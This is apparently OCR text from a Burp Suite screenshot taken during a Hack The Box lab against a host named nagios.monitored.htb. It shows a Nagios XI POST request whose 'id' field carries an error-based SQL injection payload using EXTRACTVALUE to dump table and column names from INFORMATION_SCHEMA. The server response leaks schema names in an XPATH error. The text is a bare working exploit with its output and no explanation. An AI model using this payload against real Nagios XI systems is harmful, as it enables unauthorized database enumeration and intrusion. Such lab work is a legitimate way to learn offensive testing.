 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=87puuqf7ssgv75cds6np74dkm5
4 Content-Length: 186
5 Cache-Control: max-age=0
9 Origin: https://nagios.monitored.htb
10 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
18 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
22 Connection: keep-alive
23
24 action=acknowledge_banner_message&id=4 AND
EXTRACTVALUE(1,concat(0x0a, (select
group_concat(TABLE_NAME,":",COLUMN_NAME) from
INFORMATION_SCHEMA.COLUMNS where TABLE_SCHEMA =
'nagiosxi')))
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 May 2025 20:11:07 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=87puuqf7ssgv75cds6np74dkm5;
expires=Fri, 02-May-2025 20:41:07 GMT; Max-Age=1800;
path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 163
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 xi_deploy_agents:deploy_id,x...'
</pre>
</p>
18 {"message":"Failed to acknowledge
Search 0 highlights